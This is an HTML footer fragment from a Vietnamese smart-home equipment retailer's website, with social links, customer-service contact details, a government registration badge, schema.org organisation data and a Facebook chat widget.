href="https://www.pinterest.com/smarthomeahalong/" title="Printest"><img src="https://ahalong.vn/isocms/templates/default/skin/images/pinter_icon.png" alt="Printest" width="38" height="38" /></a></li> <li> <a target="_blank" href=" https://zalo.me/622703645731629614" title="Zalo OA"><img src="https://ahalong.vn/isocms/templates/default/skin/images/zalo-OA-icon.png" alt="Zalo OA" width="38" height="38" /></a></li> </ul> <div class="clearfix"></div> <div class="support_online"> <p>Bạn cần trợ giúp? <span class="bold">Hãy gọi ngay</span></p> <p class="support_phone"><i class="fa fa-phone" aria-hidden="true"></i> <span class="bold">CSKH:</span> <a href="tel:0902221886" title="0902221886">0902221886</a></p> <p class="support_tile"><i class="fa fa-clock-o" aria-hidden="true"></i> Từ 8h00 - 20h00 hàng ngày</p> </div> <div class="clearfix"></div> <a href="http://online.gov.vn/Website/chi-tiet-135857" class="iso_bo_cong_thuong"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/bo-cong-thuong.png" alt="Bộ công thương"> </a> </div> </div> </div> </div> <!-- --> </div> </div> <div class="bot-footer"> <div class="container"> <div class="bot-footer-right text-center"> Copyright 2020 © | <a href="https://www.vietiso.com/thiet-ke-website-du-lich.html">Thiết kế website</a> bởi <a href="https://www.vietiso.com/">Viet<span class="color_f58220">ISO</span></a> </div> </div> </div> </footer> <style>	.iso_bo_cong_thuong{	display: flex;	align-items: center;	justify-content: center;	overflow: hidden;	width: 100%;	}	.iso_bo_cong_thuong img{	max-width: 100% !important;	max-height: 100% !important;	} </style> <script type="application/ld+json"> {	"@context": "https://schema.org",	"@type": "WebSite",	"url": "https://ahalong.vn/",	"name": "SmartHome",	"alternateName": "SmartHome" } </script> <script type="application/ld+json"> {	"@context": "https://schema.org",	"@type": "Organization",	"url": "https://ahalong.vn/",	"logo": "/images/logo/logo-smarthome.png",	"image":"/images/logo/logo-smarthome.png",	"address":"Số 1 Đông Hồ, Hạ long Quảng Ninh ",	"description":"Ch&uacute;ng t&ocirc;i c&oacute; bề d&agrave;y kinh nghiệm phong ph&uacute; trong lĩnh vực thiết bị c&ocirc;ng nghệ điều khiển th&ocirc;ng minh v&agrave; cảm biến, c&aacute;c thiết bị điện nhẹ, đồ gia dụng th&ocirc;ng minh, thiết bị IOT, thiết c&aacute;c dụng cụ phụ kiện thi c&ocirc;ng, c&aacute;c thiết bị an ninh &amp; an to&agrave;n&hellip;d&agrave;nh cho c&aacute;c c&ocirc;ng tr&igrave;nh nh&agrave; ở, chung cư cao cấp. // ",	"contactPoint": [	{	"@type": "ContactPoint",	"telephone": "+0902221886",	"email": "xinchao@ahalong.com"	}	],	"sameAs": [	"https://www.youtube.com/@smarthome_halong",	"https://www.facebook.com/SmartHome2Halong",	"https://www.youtube.com/@smarthome_halong",	"https://www.facebook.com/SmartHome2Halong"	] } </script> <!-- Live Chat --> <!-- End Live Chat --> <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries --> <!-- WARNING: Respond.js doesn't work if you view the page via file:// --> <!--[if lt IE 9]> <script src="https://ahalong.vn/isocms/templates/default/skin/js/html5shiv.js?v=1768893589"></script> <script src="https://ahalong.vn/isocms/templates/default/skin/js/respond.min.js?v=1768893589"></script> <![endif]--> <!-- Script --> <!-- Your Chat Plugin code --> <div class="fb-customerchat"	attribution=setup_tool	page_id="103574151318449"	logged_in_greeting="Xin chào, Chúng tôi có thể giúp gì được bạn?"	logged_out_greeting="Xin chào, Chúng tôi có thể giúp gì được bạn?"> </div> </body> </html>